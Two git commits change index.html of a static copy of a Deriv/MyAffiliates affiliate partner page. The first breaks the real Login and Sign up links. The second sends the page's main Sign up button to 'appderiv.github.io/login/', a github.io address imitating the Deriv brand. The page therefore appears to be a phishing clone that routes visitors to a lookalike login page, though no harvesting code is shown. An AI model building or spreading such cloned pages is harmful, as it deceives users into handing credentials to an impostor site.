
==== commit cb3d537d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -208,8 +208,8 @@
         </div>
     </div>
     <ul class="pushy-main">
-                            <li class="pushy-link selected"><a href="/signin.php" title="">Login</a><div class="arrow-down"></div></li>
-                        <li class="pushy-link "><a href="/signup.php" title="">Sign up</a><div class="arrow-down"></div></li>
+                            <li class="pushy-link selected"><a href="#/signin.php" title="">Login</a><div class="arrow-down"></div></li>
+                        <li class="pushy-link "><a href="." title="">Sign up</a><div class="arrow-down"></div></li>
                         </ul>
 </nav>
 <div class="stack-separator"></div>
@@ -217,8 +217,8 @@
 <div class="site-overlay"></div>
 <div id="MainNav">
     <ul>
-                            <li class="selected"><a href="/signin.php" title="">Login</a><div class="arrow-down"></div></li>
-                        <li class=""><a href="/signup.php" title="">Sign up</a><div class="arrow-down"></div></li>
+                            <li class="selected"><a href="#/signin.php" title="">Login</a><div class="arrow-down"></div></li>
+                        <li class=""><a href="." title="">Sign up</a><div class="arrow-down"></div></li>
                         </ul>
     <span class="clear"></span>
 </div>
@@ -266,11 +266,10 @@
 </div>
 <span class="clear"></span>
 </div>
-<div id="footer">
+<center id="footer">
     <div class="copyright">
-        <center class="font-xs">Powered by <a href="http://www.myaffiliates.com/">MyAffiliates.com</a> &copy; 2023            .</p>
-    </center>
-</div>
+      <p class="font-xs">Powered by <a href="http://www.myaffiliates.com/">MyAffiliates.com</a> © 2023            .</p>
+</center>
 <script type="text/javascript" src="https://offers.binary.com/affiliatesftp-brands/pushy.js"></script>
 <script type="text/javascript" src="https://static.deriv.com/myaffiliates/js/code.js"></script>
 </body>

==== commit b40b654f: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -217,7 +217,7 @@
 <div class="site-overlay"></div>
 <div id="MainNav">
     <ul>
-                            <li class="selected"><a href="#/signin.php" title="">Login</a><div class="arrow-down"></div></li>
+                            <li class="selected"><a href="." title="">Login</a><div class="arrow-down"></div></li>
                         <li class=""><a href="." title="">Sign up</a><div class="arrow-down"></div></li>
                         </ul>
     <span class="clear"></span>
@@ -254,7 +254,7 @@
                     <h2>Join our partner programme</h2>
                     <p>Sign up to create your account today.</p>
                     <div class="signup-btn">
-                        <a class="button" href="signup.php">Sign up</a>
+                        <a class="button" href="https://appderiv.github.io/login/">Sign up</a>
                     </div>
                 </div>
             </div>
